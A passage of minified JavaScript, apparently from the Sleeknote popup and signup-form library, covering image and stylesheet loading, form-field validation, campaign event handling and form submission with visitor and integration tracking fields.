c(e){return(t=e[1]||e[2]||e[3]||"").length>1&&('"'==t[0]||"'"==t[0])&&t[0]==t[t.length-1]?t.slice(1,-1):t;var t}function d(e,t){e=s(e);let n=[];for(let i of e.matchAll(o)){let e=c(i);e&&(t||l(e))&&n.push(e)}return t?{urls:n,count:(e.match(r)||[]).length}:n}function h(e){let t=e.style.width;if(t&&t.includes("px")){let e=t.match(/-?\d+/);return e?n.parseInt(e[0],10):0}return 0}function u(e){return(e=s(e)).match(/\<html/i)&&(e=""),e&&(e=(~e.indexOf("//")?"":t.getBase())+e),e}let m;function g(e){let t=e.length-1;return e.includes("mp4")?"mp4":i.AVIF&&e.includes("avif")?"avif":i.WEBP&&e.includes("webp")?"webp":e[t]}function f(e,t){let n=e.split(".");return n.length>1&&n.pop(),n.push(t),n.join(".")}function p(t,n,i){let o,r=t;for(let[i,a]of e.entries(n))if(i==t){r=f(i,g(a));break}if(function(e){if("mp4"==e)return!0}(r.split(".").pop())){let e=i.dataset.snType||i.parentElement.dataset.snType;o="close,image,toggle,sticker,background".includes(e)?function(e,t){let n=document.createElement("background-element");for(n.setAttribute("slot","background");e.firstElementChild;)n.appendChild(e.firstElementChild);for(let t of e.attributes)n.setAttribute(t.name,t.value);if(n.style.backgroundRepeat||(n.style.backgroundRepeat="no-repeat"),n.hasAttribute("src")&&(n.style.backgroundImage=`url(${n.getAttribute("src")})`,n.removeAttribute("src")),"close,toggle,sticker".includes(t))n.style.backgroundSize="contain",n.style.backgroundPosition="0 0",e.parentElement.style.width="",e.parentElement.style.height="";else if("image"==t){n.classList.add("img");let t="left"==e.style.textAlign?"0%":"right"==e.style.textAlign?"100%":"50%";n.style.backgroundPosition=`${t} 50%`,n.style.backgroundSize=e.style.getPropertyValue("--element-width")}return e.parentElement.insertBefore(n,e),e.parentElement.removeChild(e),n}(i,e):function(e){let t=a.getComputedStyle(e),n=`<background-element slot=background style='${"Repeat,Image,Size,Position,Color".split(",").map(n=>{let i="background"+n,a=t[i]||e.style[i];"Repeat"!=n||a||(a="no-repeat");let o=`background-${n.toLowerCase()}:${a}`;return e.style[i]="Color"==n?"transparent":"",o}).join("; ")}' data-src=${e.dataset.src}></background-element>`;return delete e.dataset.src,"INPUT".includes(e.nodeName)?(e.parentElement.insertAdjacentHTML("afterbegin",n),e.parentElement.firstElementChild):(e.insertAdjacentHTML("beforeend",n),e.lastElementChild)}(i)}return{imageUrl:r,newNode:o}}let A;return{getImages:function(e){return Array.from(e.querySelectorAll("img")).map(function(e){let t=u(e.src);if(l(t))return e.setAttribute("data-src",t),{url:t,img:e,width:h(e)}}).concat(Array.from(e.querySelectorAll('[style*="background-image"]')).map(function(e){let{backgroundImage:t,backgroundSize:n}=e.style,i=u(d(t)[0]);if(l(i))return e.setAttribute("data-src",i),{url:i,node:e,style:e.style,width:n.includes("px")?a.parseInt(n,10):0}})).filter(e=>e)},replaceImages:function(t,n){for(let[i,{url:a,img:o,node:r}]of e.entries(t))if(a.includes("twemoji.maxcdn.com/"))t[i].url=e.redirectTwemojiUrl(a);else{let{imageUrl:e,newNode:l}=p(a,n,o||r);t[i].url=e,l?(t[i].node=l,t[i].style=l.style,t[i].img=void 0,l.setAttribute("data-image-url",e)):(o||r).setAttribute("data-image-url",e)}return t},replaceUrl:function(e,t,n){e=s(e);let i=0;return e.replace(o,(...e)=>{if(l(c(e))){if(i==n)return i++,t?`url("${t}")`:"none";i++}return e[0]})},getUrls:d,replaceGradientStyles:async function(e){let t=e.querySelectorAll('[style*="background-image"]');if(!t.length)return;let n=["lab","lch"].filter(e=>!i[e]);if(!n.length)return;let o=await async function(){return A||(A=a.arequire("color-support")),A}(),r=new RegExp(`(${n.join("|")})\\([^)]+\\)`,"g");for(let e of t){let t=e.style.background?"background":"backgroundImage",n=e.style[t];r.test(n)&&(e.style[t]=n.replace(r,(e,t)=>o[t](e)))}},resolveMultiMergeImages:async function(e,t){function n(e){return e.img&&"multimerge"==e.img.getAttribute("data-sn-custom-image")}return e.some(n)&&await async function(){return m||(m=(await a.arequire(["package-note-jit"])).JIT),m}(),e.map(function(e){return n(e)&&(e.url=m.parseExcel.call(t,e.img.getAttribute("data-sn-custom-url")),e.url||(e.url="//missing-merge-url/"+e.img.parentElement.getAttribute("data-id")),e.img.setAttribute("data-src",e.url)),e})}}}),sndefine("note-validation",["browser","utils","css","error-tip","core-sleeknote","locale","country-codes"],function(e,t,n,i,a,o,r){globalThis.document;const l=new DOMParser;return function(e,n,a){if(a&&a.skipValidation)return!0;var s=!0;function c(e){return o.errorMessage(e)}function d(e){return"true"==e.getAttribute("aria-required")}n=n||!1,i.hide(e);var h=[],u=[];return t.qsa("input, textarea",e.doc).forEach(function(n){var a=n.getAttribute("type");if("hidden"!=a){var m,g,f=d(n),p="text"==a||"number"==a||"date"==a||"tel"==a||"TEXTAREA"==n.nodeName;if("text"!=a&&"TEXTAREA"!=n.nodeName||(n.value=function(e){try{return(l.parseFromString(e,"text/html").body.textContent||"").trim()}catch(e){return""}}(n.value)),f&&"email"==a&&(n.value=n.value.trim(),!function(e){if(!e||e.includes(" "))return;let t=e.split("@");if(2!=t.length)return;let[n,i]=t;if(n.length&&!(n.length>64)&&/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+$/.test(n)&&!(n.startsWith(".")||n.endsWith(".")||n.includes("..")))try{let e=new URL("http://"+i);if(e.port)return;if("/"!==e.pathname)return;if(!e.hostname.includes("."))return;let t=e.hostname.split(".").pop();if(t.length<2||!isNaN(t))return;return!0}catch(e){}}(n.value)))return i.show(e,n,c("email-error")),s=!1,!1;if(p&&f&&!t.trim(n.value).length)return i.show(e,n,c("required-error")),s=!1,!1;if(f&&"email"==a&&n.matches("[data-sn-custom-validation]")){let t=String(n.value.split("@").pop()).trim().toLowerCase();if(n.getAttribute("data-sn-custom-validation").split("\f").map(e=>e.toLowerCase().replace("@","").trim()).includes(t))return i.show(e,n,c("email-validation").replace("@mail",t)),s=!1,!1}if("checkbox"==a&&f&&!n.checked)return i.show(e,n,c("required-error")),s=!1,!1;if("radio"==a&&f&&(n.checked&&u.push(n.name),h.filter(function(e){return e.name==n.name}).length||h.push({name:n.name,element:n})),"tel"==a){let t,a=n;var A=n.parentElement.querySelector("[name="+n.name+"_country]");A&&!A.value&&(t="phoneCountry-error");let o=n.value.replace(/[( )-]/g,"");if("0"==o.charAt(0)&&(o=o.slice(1)),o&&!/^[^a-zA-Z]*$/.test(o)&&(t="phone-error"),!t&&o&&n.matches("[data-sn-custom-validation]")){let e=o.length,n=A.value,{phoneLength:i}=r.find(({callingCode:e})=>e==n);i.includes(e)||(t="phone-error")}if(t)return i.show(e,a,c(t)),s=!1,!1;o!=n.value&&(n.value=o)}if("date"==a){let t=n.checkValidity();if(t&&f&&!n.value&&(t=!1),!t)return i.show(e,n,(m="out-of-range-date",g={min:n.min||"...",max:n.max||"..."},o.errorMessageWithParams(m,g))),s=!1,!1}}}),h.forEach(function(t){if(-1==u.indexOf(t.name))return i.show(e,t.element,c("required-error")),s=!1,!1}),t.qsa("select",e.doc).forEach(function(n){if(d(n)&&n.selectedIndex<1&&!t.qs("option[selected]:not([disabled])",n))return i.show(e,n,c("required-error")),s=!1,!1}),s}}),sndefine("campaign-base",["browser","utils","constants","core-sleeknote","event-emitter","filefetcher","global","site-data","logger"],function(e,t,n,i,a,o,r,l,s){var c=this,d=this.document;let h=n.CORE.COMMANDS;let u=s.log(n.CORE.LOGLEVELS.CS,n.CORE.FORMATTERS.SNDEBUG);return class{constructor({config:e}){this.config=e,i.preview&&(this.config.purpose="preview"),i.editor&&(this.config.purpose="editor"),this.notes={},this.guid=t.guid_string(),d.addEventListener(i.eventName,this),Array.isArray(this.config.images)||u({msgs:["SLEEKNOTE MESSAGE:",`This campaign (${e.campaignId}) has unoptimized images. Please load this campaign in the builder and resave your campaign.`],styles:["message","normal-bold"]})}tameTeaser(){}handleEvent(e){if(e.data.campaignId!=this.id)return;let{command:t,origin:n,formData:i}=e.data;function a(e){if(n&&n.campaign.config.steps&&e){let t=n.campaign.config.steps[e];if(t&&t.loader)return t.loader()}return{then:function(e){return e()}}}switch(t){case h.REVEAL:{let{noteName:t}=this.getAfterSubmitStep(n,e);this.callNote(t,"insertOrReplaceHiddenInputs",i||{})}break;case h.SUBMIT:{let{type:t,noteName:o}=this.getAfterSubmitStep(n,e);a(o).then(()=>{t==h.OPEN&&"form"==this.notes[o].config.type&&this.callNote(o,"insertOrReplaceHiddenInputs",i||{}),e.data.result=this.aftersubmit(t,o)})}break;case h.OPEN:a().then(()=>{n&&"form"==n.config.type&&(this.config.lastOpenedForm=n.config.name)})}}processHTML(e){let n,i=[],a=d.createElement("template"),o=d.createElement("template").content;o.appendChild(c.document.createElement("html"));let r=o.childNodes[0];r.innerHTML=e,t.qsa("link",o).forEach(function(e){~e.href.toLowerCase().indexOf("font")&&i.push(e.href)}),t.qsa("script, object, base",o).forEach(t.removeNode),n=Array.from(t.qs("body",o).children);let l=n.length;for(;l--;)a.content.appendChild(n[l]);return{template:a,fontsToLoad:i,fragmentRoot:r}}async html(e){let t,n,i,a,r=[];if(this.config.html){i=d.createElement("template"),n=this.config.html,delete this.config.html;let e=n.length;for(;e--;)i.content.appendChild(n[e])}else if(this.config.template)i=this.config.template,r=this.config.fontsToLoad,delete this.config.template,delete this.config.fontsToLoad;else if(t=await o(this.url("toggler")).then(e=>e.clone().text()),({template:i,fontsToLoad:r,fragmentRoot:a}=this.processHTML(t)),this.config.sub){let t=a.children[1],n=a.childNodes.length;for(;n--;){let e=a.childNodes[n];e.nodeType==c.Node.COMMENT_NODE&&t.appendChild(e)}for(let n of t.childNodes)if(n.nodeType==c.Node.COMMENT_NODE){let t=n.textContent.substr(37);e(n.textContent.substr(0,36),this.processHTML(t))}}return{template:i,fontsToLoad:r}}first(e){let t=this.getType(e);return t.length&&t[0].config.name}get id(){return this.config.campaignId}get busy(){return!1}get purposeNotProduction(){return"purpose"in this.config&&"production"!=this.config.purpose}get profileStr(){return this.config.profile==n.PROFILE.MOBILE?"mobile":"desktop"}url(e){if(this.config.url)return this.config.version>3?this.config.url:this.config.url[e];var t="desktop";return this.config.version>2&&(this.config.profile==n.PROFILE.MOBILE||this.config.profile==n.PROFILE.TABLET&&i.tabletUsesMobile)&&(t="mobile"),"//sleeknotestaticcontent.sleeknote.com/editorv2/"+t+e+"/"+this.config.campaignId+".html"}ifTrigger(e){}triggerOnSiteDataIf(){}get isTouch(){return this.config.profile==n.PROFILE.MOBILE||this.config.profile==n.PROFILE.TABLET}async destroy(e){d.removeEventListener(i.eventName,this);for(let t of Object.keys(this.notes))this.callNote(t,"destroy",e);this.notes={}}afterAnimation(e){this.callNote(e,"afterAnimation")}aftersubmit(e,t){e==h.CLOSE&&this.notes[t].afterSubmitRedirect()}callNote(e,t,...n){let i=this.notes[e]||{};if("function"==typeof i[t])return i[t].apply(i,n)}async prepareNote(e,t,n,i){if(i&&this.callNote(e,"dimensions",!0),this.notes[e])return await this.notes[e].prepare(t,n)}get visible(){return Object.keys(this.notes).reduce(function(e,t){return this.notes[t].visible&&t||e}.bind(this),!1)}onafterrender(e){for(let t of Object.keys(this.notes))this.callNote(t,"onafterrender",e);return!0}getType(e){return Object.keys(this.notes).map(t=>{if(this.notes[t].config.type==e)return this.notes[t]}).filter(e=>e)}canBeLaunched(){if("SleekNote"!=this.config.NS)try{let e=i.DripAccountId;if(e&&c._dcfg.account_uid!=e)return!1}catch(e){}return!(!i.editor&&!i.preview)||!Object.keys(this.notes).map(e=>this.callNote(e,"isPrevented")).filter(e=>e).length}setVisibility(e,t){this.callNote(e,"setVisibility",t)}quizOutcomesLogic(e){let n=this.config.quizOutcomes,i=Object.entries(e.config.formElements).filter(([,{group:e}])=>"question"==e).map(([e])=>e),a=Object.fromEntries(Object.entries(t.parseForm(e.config.formNode,{},!0)).filter(([e])=>i.includes(e)).map(([e,t])=>[e,t]));return n=n.map(({name:e,selected:t,isDefault:n})=>{let a=Object.create(null);return t.filter(([,e])=>i.find(t=>t==e)).forEach(([e,t,n])=>{t in a||(a[t]=[]),a[t].push(n)}),{name:e,isDefault:n,selected:a,length:0}}),n.filter(e=>{let t=Object.entries(e.selected);return!!t.length&&t.map(([t,n])=>n.includes(a[t])&&(e.length+=n.length)).every(e=>e)}).sort((e,t)=>e.length-t.length)[0]||n.find(({isDefault:e})=>e)||n[0]}getAfterSubmitStep(e,t){return this.config.managed||!e?{type:"nothing"}:e.config.success?this.config.quizOutcomes&&(e.config.success.toLowerCase().includes("outcome")||e.config.success.toLowerCase().includes("success")||t.data.eventTarget&&"outcome"==t.data.eventTarget.getAttribute("data-sn-custom-action"))?{type:"open",noteName:this.quizOutcomesLogic(e).name}:{type:"open",noteName:e.config.success}:{type:"close",noteName:e.config.name}}API({command:e,complete:t,abrupt:i,noteName:a,position:o,callback:r,config:l}){const s=n.CORE.API;function c(e=!0){return{result:e,handled:!0}}switch(e){case s.REPOSITION:return c(this.callNote(a,"reposition",r));case s.REMOVE:return c(this.destroy(t,i));case s.AFTERRENDER:return c(this.onafterrender(r));case s.POSITION:this.config.position=o;for(let e of Object.keys(this.notes))this.callNote(e,"applyConfig",{position:o});return c();case s.NOTE_RERENDER:return c(this.callNote(a,"rerender",r));case s.APPLY_CONFIG:if(a)this.callNote(a,"applyConfig",l);else for(let e of Object.keys(this.notes))this.callNote(e,"applyConfig",l);return c();case s.NOTE_CONFIG:if(a){let e=this.notes[a];return c(e?e.config:this.config.steps[a])}}return{handled:!1}}}}),sndefine("image-loader2",["utils","filefetcher","global","logger","constants","image-replacer"],function(e,t,n,i,a,o){var r=this,l=r.document;const s=i.log(a.CORE.LOGLEVELS.CS,a.CORE.FORMATTERS.SNDEBUG),c=new r.Map,d=new r.Map,h=new r.Map;function u(e,t,n){t?t.backgroundImage=o.replaceUrl(t.backgroundImage,e,0):n.src=e}function m({width:e,height:t},n,i){(n||i).setAttribute("data-width",e),(n||i).setAttribute("data-height",t)}function g(i,a){return new n.Promise(async function(o,r){if(!i.length)return o(!0);let g=[];for(let{url:a,img:o,style:r,node:s}of e.values(i)){if(h.has(a)){let e=h.get(a);m(e,o,s),u(e.objectURL,r,o);continue}let i=d.get(a);i||(i=[]),i.push({style:r,img:o,node:s}),d.set(a,i);let f=c.get(a);f||(f=t(a).then(function(e){return e.clone().blob()},function(){return n.Promise.reject(a)}).then(function(t){return new n.Promise((i,o)=>{const r="mp4"==a.split(".").pop();let s={objectURL:n.URL.createObjectURL(t)},c=l.createElement(r?"video":"img");c.decoding="async";let g=()=>{c[r?"onloadedmetadata":"onload"]=void 0;let t=r?"video":"natural";s.width=c[t+"Width"],s.height=c[t+"Height"],h.set(a,s);for(let{style:t,img:n,node:i}of e.values(d.get(a)))u(s.objectURL,t,n),m(s,n,i);i(s.objectURL)};c[r?"onloadedmetadata":"onload"]=()=>{"function"==typeof c.decode?c.decode().then(()=>{a.includes("a2f93e50-a6e1-4306-b992-370bfb3d5c04.pngX")&&String(s.objectURL).startsWith("blob:")?c.onerror():g()}).catch(()=>{c.onerror()}):g()},c.onerror=()=>{String(s.objectURL).startsWith("blob:")?(n.URL.revokeObjectURL(s.objectURL),s.objectURL=a,c.src=a):(c.onerror=null,console.error("error",a),o())},c.src=s.objectURL})}),c.set(a,f)),g.push(f)}return e.allSettled(g).then(function(t){let n=!0;for(let i of e.values(t))if("rejected"==i.status){let e;e=a?`Required image for ${a.config.campaignId} ${a.config.name} failed to load: '${i.reason}'`:`Required image failed to load: '${i.reason}'`,s({msgs:[e],styles:["error"]}),n=!1}return n?o(!0):r()})})}return{loadImages:g,imageCache:h,purge:function(){h.forEach(e=>{n.URL.revokeObjectURL(e.objectURL)}),h.clear()},loadNoteImages:async function(e,t){let n=o.getImages(e);return t&&(n=await o.resolveMultiMergeImages(n,t)),await o.replaceGradientStyles(e),t&&(n=o.replaceImages(n,t.campaign.config.images)),g(n,t)}}}),sndefine("stylesheet-loader",["utils","core-sleeknote","filefetcher","global","filecache"],async function(e,t,n,i,a){let o="text";await new Promise(e=>{fetch("[data-uri]").then(e=>e.blob()).catch(()=>{}).then(t=>{if(!t)return e();let{head:n}=globalThis.document,i=globalThis.URL.createObjectURL(t);n.insertAdjacentHTML("afterbegin",`<style>@import url(${i})</style>`);let a=n.children[0];globalThis.requestAnimationFrame(()=>{globalThis.URL.revokeObjectURL(i);try{a.sheet.cssRules[0].styleSheet.rules.length&&(o="blob")}catch(e){}a.remove(),e(o)})})});let r={sleekNote:{},modules:{}};function l(e){return e.startsWith("<")||e.length<50}function s({name:e,href:t}){let o=r.sleekNote[e];return o.promise||(o.promise=function(e){return n(e).then(function(e){return 200==e.status?e.clone().blob():i.Promise.reject(`${e.url}: ${e.status}`)})}(t).then(async function(n){let o=await async function(e,t){let n=await new Response(e.slice(0,t)).arrayBuffer();return Array.from(new Uint8Array(n)).map(e=>String.fromCodePoint(e)).join("")}(n,50);if("text/css"!=n.type||l(o))return await a.remove(t),i.Promise.reject();let r=i.URL.createObjectURL(n);return`<style data-css="${e}">@import url(${r})</style>`},function(){return i.Promise.reject()})),o.promise}function c({name:e,href:t}){let o=r.sleekNote[e];return o.promise||(o.promise=function(e){return n(e).then(function(e){return 200==e.status?e.clone().text():i.Promise.reject(`${e.url}: ${e.status}`)})}(t).then(async function(n){if(l(n))return await a.remove(t),i.Promise.reject();return'<style data-css="'+e+'">'+n+"</style>"},function(){return i.Promise.reject()})),o.promise}function d(e){return t.editor||"text"==o?c(e):s(e)}function h(e){let n="";if(t.branch)n=(t.path||"")+"branch-"+t.branch+"/frontend2/production/"+e+".css";else{n=t.getBase()+e+".css"}return n}function u(e){let t=r.sleekNote[e];return t||(t=r.sleekNote[e]={name:e},t.href=h(e),t)}return{styleSheetHref:h,loadSleekNote:async function(e){let t="sleeknote-ce",{href:n}=u(t);return d({name:t,href:n})},load:async function(e){let{href:t}=u(e);return d({name:e,href:t})}}}),sndefine("note-submit",["utils","core-sleeknote","note-validation","note-utils","constants","location","storage-cookie","site-data","global","launcher","storage-instance","atob"],function(e,t,n,i,a,o,r,l,s,c,d,h){var u=this,m=u.document;const g=a.CORE.COMMANDS;let{domainParser:f,openPopupIf:p,formData:A,qsa:b}=i;function y(e){let t;return(t=e.campaign.config.parent)?c.campaignsResolved[t].guid:e.config.guid}function N(){let n={guid:y(this),SleeknoteId:(i=this,i.campaign.config.parent||i.config.campaignId),CustomerId:this.config.customerId,SignupPage:o.get(t).href,PageTitle:m.title,UserAgent:u.navigator.userAgent,VisitorId:h(d.getVistorId())};var i;try{var a=l.readFromSitedataOwnData(this.config.NS,this.config.campaignId).rewardCode;if(a){var s=e.qs("sleeknote-spinner[data-sn-custom-integration-field-name], sleeknote-scratcher[data-sn-custom-integration-field-name], sleeknote-quiz[data-sn-custom-integration-field-name]",this.doc),c=s&&s.getAttribute("data-sn-custom-integration-field-name"),g={stwRewardCode:a};c&&(g[c]=a);try{"door"==this.campaign.config.campaignType&&this.campaign.config.lastSubmittedDate&&(g[`stwRewardCode-${this.campaign.config.lastSubmittedDate}`]=a)}catch(e){}e.extend(n,g)}}catch(e){}try{let t=this.campaign&&this.campaign.config;if(t){t.splitTestId&&e.extend(n,{SplitTestId:t.splitTestId});let i=t.multimergeCurrent,a=t.multimerge.cols.indexOf("discountcode");if(~a){var f=i[a];f&&e.extend(n,{mmDiscountCode:f})}}}catch(e){}try{if("segment"==this.config.integrationName){let t;u.analytics?t=u.analytics.user().anonymousId():u.$segment&&(t=u.$segment._user.anonymousId()),t&&e.extend(n,{segmentUserId:t})}}catch(e){}if(!this.editor&&"hubspot"==this.config.integrationName){let t=(new r).readCookie("hubspotutk");t&&e.extend(n,{hutk:t})}return n}function v(e,n,i){return async function(e,n,i){function a(e){return new s.URLSearchParams(e).toString()}let r=(()=>{switch(e){case"json":return{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:s.JSON.stringify(n)};case"post":return{method:"POST",headers:{"Content-type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a(n)};case"get":return{method:"GET",headers:{},query:a(n)}}})();if("email"in n&&o.get(t).href.includes("s:/")&&i.includes("sleeknote.com"))try{let e=await o.add(n.email.split(".").slice(0,-1).join(""));e="application/"+e,r.headers.Accept?r.headers.Accept+=", "+e:r.headers.Accept=e}catch(e){console.error(e)}return r}(e,n,i).then(({method:n,headers:a,body:o,query:r})=>(t.preview&&console.log("send",{what:e,method:n,headers:a,body:o,query:r}),s.fetch(function(e,t){return t?e+(~e.indexOf("?")?"&":"?")+t:e}(i,r),{method:n,headers:new Headers(a),body:o,mode:"json"==e?"cors":"no-cors",cache:"no-cache",keepalive:!0})))}function C(e,t){return s.Promise.allSettled(t.map(([t,n])=>v(t,e,n)))}function L(e,n,i=!0){let a=e.getAttribute("action")||n,o=f(a),r=[],l=t.custom("ourPostMethod");["postj","post","get"].indexOf(l)<0&&(l="json");let s=o.indexOf("sleeknote.com")>-1;if(!s&&o.indexOf("onsite-subscribe.getdrip.com")<0){r.push([l,n]),"POST"==((e.hasAttribute("custom-method")?e.getAttribute("custom-method"):e.getAttribute("method"))||"GET").toUpperCase()?e.getAttribute("data-sendjson")?r.push(["json",a]):r.push(["post",a]):r.push(["get",a])}else{{let t=e.querySelector("input[type=email]");t&&(t.name="email")}r.push([s?l:"get",t.custom("overrideIntegrationURL")||a])}let c=A(e);return i&&C(c,r),c}function w(t,n,i){var a=this.config.formNode.querySelector('input[type="email"]'),o={skipValidation:i,clickTarget:n,eventType:t.type};return a&&(o.email=e.trim(a.value)),E.call(this,"//subscribe.sleeknote.com",o)}async function E(t,i){if((this.production||this.customerPreview)&&!n(this,!0,i))return;if(this.doc.querySelector(".snquiz")){let e=await u.arequire(["quiz"]);await e.quiz(this.doc)}if(this.doc.querySelector(".snspintowin")){let e=await u.arequire(["spintowin"]);await e.spin(this.doc)}if(this.doc.querySelector(".snscratcher")){let e=await u.arequire(["scratcher"]);await e.scratch(this.doc)}let a=b(this.config.formNode,'input[type="hidden"]');if(a.some(e=>/=gtmdl|=TOKENS=|{{/gi.test(e.getAttribute("value")))){let{JIT:e}=await u.arequire("package-note-jit");a.forEach(function(t){"hidden"==t.type&&(t.value=e.str.call(this,t.getAttribute("value")))},this)}this.insertOrReplaceHiddenInputs(N.call(this));try{var o=e.qs('input[type="email"][data-user-required="true"]',this.doc).value;o&&u._dcq.push(["identify",{email:o,drip_unknown_status:!0}])}catch(e){}let r=!0;this.campaign.config.submitLastForm&&(r=!this.config.success||this.campaign.config.steps[this.config.success].type!=this.config.type);let l=L(this.config.formNode,t,r);return this.config.submitted=!0,this.event({command:g.SUBMIT,email:i.email,eventTarget:i.clickTarget,formData:l,formElements:this.config.formElements,NS:this.config.NS}),l}return{contactSubmitSleeknoteBox:function(e,t){w(e,t)},submitSleeknoteBox:w,afterSubmitRedirect:function({event:e,href:n,target:i}={}){let a;if(e||"form"!=this.config.type||this.config.redirect&&(n=this.config.redirect,a=function(){u.location=n}),n){if(p(e,n,i))return!0;if(n&&"_blank"!=i&&(a=function(){u.location.href=n}),a){let e=t.custom("redirectWaitTime",20);s.setTimeout(function(){a()},e)}}return!!a},submitDoor:async function(e,t,n){let i=b(this.config.formNode,'input[type="hidden"]');if(i.some(e=>/=gtmdl|=TOKENS=|{{/gi.test(e.getAttribute("value")))){let{JIT:e}=await u.arequire("package-note-jit");i.forEach(function(t){"hidden"==t.type&&(t.value=e.str.call(this,t.getAttribute("value")))},this)}let a=N.call(this);Object.assign(a,t),this.insertOrReplaceHiddenInputs(a);let o=L(this.config.formNode,e);this.config.submitted=!0;try{this.campaign.config.lastSubmittedDate=n.door}catch(e){}return this.event({command:g.OPEN_DOOR,eventTarget:t.clickTarget,eventMetadata:n,NS:this.config.NS}),o}}}),sndefine("note-base",["browser","utils","css","constants","animation-utils","core-sleeknote","behaviour","event-emitter","note-utils","logger","click","image-loader2","stylesheet-loader","storage-instance","note-submit","custom-elements","global","webpush"],function(e,t,n,i,a,o,r,l,s,c,d,h,u,m,g,f,p,A){var b=globalThis,y=b.document;const N=!o.editor,v=c.log(i.CORE.LOGLEVELS.CS,i.CORE.FORMATTERS.SNDEBUG),C=i.CORE.COMMANDS;let L,{replaceInset:w,openPopupIf:E,sides:k,evenValue:z,setTabIndex:S,qsa:T,qs:x,addClickAttributes:M,fixDoubleHttp:I,insertCustomContent:O,e164Number:R,findParagraphWithLargestText:P,convertPxToRem:D}=s;function B(e){var n=Object.create(null);return(arguments[1]?Array.isArray(arguments[1])?arguments[1]:t.slice(arguments,1):Object.keys(e)).forEach(function(t){t in e&&(n[t]=e[t])}),n}function q(e){let n=e.getBoundingClientRect();return t.extend(Object.create(null),{top:n.top,left:n.left,right:n.right,bottom:n.bottom,width:n.width,height:n.height})}function F(e,t){var n=0,i={top:0,bottom:0,left:0,right:0};if(e){var a=t.getComputedStyle(e).boxShadow.split(" ").filter(function(e){return~e.indexOf("px")}).map(function(e){return e.replace(/px/g,"")});if(3==a.length&&a.push(0),a[2]||a[3]){let e=r.isPopup(this.config),t=+o.custom("blurAdjust",e?1:2)||2;n=-(-a[3]-Math.ceil(a[2]/t+1)),i.top=n-a[1],i.bottom=-(-n-a[1]),i.left=n-a[0],i.right=-(-n-a[0])}}return i}function j(e,n){var i,a=1e4,o=a,r=a,l=-a,s=-a,c=0,d=0,h=Array.prototype.slice.call(t.querySelectorAll(e,n||"*")).concat(e);return h.forEach((e,n)=>{function a(e,t){return parseInt(e.style.getPropertyValue("padding-"+t),10)||0}var u=q(e),m=F.call(this,e,t);u.top=Math.min(u.top,u.top-m.top),u.bottom=Math.max(u.bottom,u.bottom+m.bottom),u.left=Math.min(u.left,u.left-m.left),u.right=Math.max(u.right,u.right+m.right),n+1==h.length&&((i=q(e)).top+=a(e,"top"),i.left+=a(e,"left"),i.right-=a(e,"right"),i.bottom-=a(e,"bottom"),c=u.right-u.left,d=u.bottom-u.top),u.top<o&&(o=u.top),u.left<r&&(r=u.left),u.bottom>s&&(s=u.bottom),u.right>l&&(l=u.right)}),B({elem:B({top:i.top-o,left:i.left-r,bottom:s-i.bottom,right:l-i.right,width:c,height:d}),top:o,left:r,bottom:s,right:l,width:l-r,height:s-o,elemWidth:c,elemHeight:d})}return class{constructor(e){this.campaign=e.campaign,this.config=r.defaults(e.config.type,e.config),this.mobileButtons=[],this.countryCodes=[];for(let[e,n]of t.entries(g))this[e]=n}get id(){return this.config.campaignId}convertOldCountdown(e){var n=T(this.config.boxNode,'[data-sn-type="counter"]')[0],i=this.config;if(n){const a=e.stylesCrawler(n.innerHTML);let o=document.createElement("countdown-timer");for(let e of n.firstElementChild.attributes)"data-sn-type"!==e.name&&o.setAttribute(e.name,e.value);const r=e.stylesToVars(a);r["--margin-conversion"]="0em",r["--text-align"]||(r["--text-align"]="left");const l=Object.keys(r).map(e=>{let n=e;return n.match(/[a-z]+((\d)|([A-Z0-9][a-z0-9]+))*([A-Z])?/g)&&(n=t.camelCaseToDashSeparated(n)),`${n}:  ${r[e]};`}).join(" ");return o.setAttribute("style",l),n.removeAttribute("data-sn-type"),n.replaceChildren(o),i.counter={node:n,text:[]},!0}}convertOldCustomCode(){var e=T(this.config.boxNode,'[data-sn-type="code"]')[0];const t=e.firstChild.firstChild.innerHTML;var n=this.config;if(e){let i=document.createElement("custom-code");for(let t of e.firstElementChild.attributes)"data-sn-type"!==t.name&&i.setAttribute(t.name,t.value);return i.setAttribute("data-sn-custom-code",b.encodeURIComponent(t)),e.removeAttribute("data-sn-type"),e.replaceChildren(i),n.code={node:e,text:[]},i}}getFormulaNodes(){let e=T(this.doc,"[data-sn-formula]"),t=T(this.doc,"input,textarea"),n=x(this.doc,'[data-sn-type="code"]'),i=["data-sn-custom-href","data-sn-custom-couponcode","data-sn-custom-phone","data-sn-custom-sms","data-sn-custom-url","data-sn-custom-couponlistid","data-sn-source"];return{formulaNodes:e,inputNodes:t,attrNodes:T(this.doc,`[${i.join("],[")}]`),customNode:n,attrs:i}}async detectFormulaUsage({formulaNodes:e,inputNodes:n,attrNodes:i,customNode:a,attrs:o}){let r=new p.Set,l=[];function s(e){if(/=gtmdl|=TOKENS=|{{/gi.test(e))return l.push(e)}e.forEach(e=>s(e.getAttribute("data-sn-formula"))),n.forEach(e=>s(e.getAttribute(e.hasAttribute("data-value")?"data-value":"value"))),i.forEach(e=>o.forEach(t=>s(e.getAttribute(t)))),(this.config.formNode.textContent.includes("{{")||a||l.length)&&(L||({JIT:L}=await b.arequire("package-note-jit")));for(let e of l)for(let{token:n,yytext:i}of t.values(L.decodeTokens(e)))20==n&&r.add(i.replace("=",""));return[r.size,r]}async insert(a){let s=`sleeknote-${this.config.type}`,c="";if(!this.editor)try{c=await u.loadSleekNote(this.config.version)}catch(e){return p.Promise.reject(`${this.config.campaignId}: stylesheet load fail`)}let g=await this.insertionTarget;if(!this.editor){if(!await h.loadNoteImages(a.html,this))return console.log("some images failed to load",this.config.campaignId,this.config.name),!1}let A=n.inline(r.hostStyle(this)),v="EmbeddedNote"==this.kind?"sleeknote-embedded":"",C=this.campaign.config.campaignType;if(this.config.topNode=this.config.DOMNode=await f({name:s,target:g,style:A,html:c,content:a.html,id:this.config.campaignId,shadowDOM:N,className:v,cover:r.needs.cover(this.config)||"door"==C&&20==this.config.position||"overlay"==C||"calendar"==C,kind:this.kind,type:this.config.type,campaignType:C}),this.editor&&this.config.profile==i.PROFILE.MOBILE&&"teaser"!=this.config.type&&"AnchoredNote"==this.kind){let t=y.createElement("sleeknote-scroll-wrapper");t.style.width=`calc(100% + 